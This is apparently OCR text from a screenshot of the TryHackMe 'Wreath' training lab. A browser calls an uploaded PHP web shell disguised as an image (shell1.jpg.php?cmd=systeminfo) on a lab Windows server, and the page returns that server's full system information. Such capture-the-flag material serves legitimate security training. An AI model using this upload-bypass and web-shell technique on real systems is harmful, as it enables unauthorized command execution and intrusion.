 04:03 PM
Mozilla Firefox
root@kali: ~/TryHackM…
TryHackMe | Wreath
Ruby Pictures
• 10.200.87.100/resources
New Tab
10.200.87.100/resources/uploads/shell1.jpg.php?cmd=systeminfo
120%
socks
9
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
����JFIF,,��"ExifMM*��+
Warning:  Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in C:\xampp\htdocs\resources\uploads\shell1.jpg.php on line 1
Host Name:                 WREATH-PC
OS Name:                   Microsoft Windows Server 2019 Standard
OS Version:                10.0.17763 N/A Build 17763
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00429-70000-00000-AA778
Original Install Date:     08/11/2020, 14:55:50
System Boot Time:          14/10/2022, 17:50:45
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2394 Mhz
BIOS Version:              Xen 4.11.amazon, 24/08/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-gb;English (United Kingdom)
Input Locale:              en-gb;English (United Kingdom)
Time Zone:                 (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     2,048 MB
Available Physical Memory: 1,233 MB
Virtual Memory: Max Size:  2,432 MB
Virtual Memory: Available: 1,746 MB
Virtual Memory: In Use:    686 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 5 Hotfix(s) Installed.
                           [01]: KB4580422
                           [02]: KB4512577
                           [03]: KB4580325
                           [04]: KB4587735
                           [05]: KB4592440
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.200.87.1
                                 IP address(es)
                                 [01]: 10.200.87.100
Transferring data from 10.200.87.100…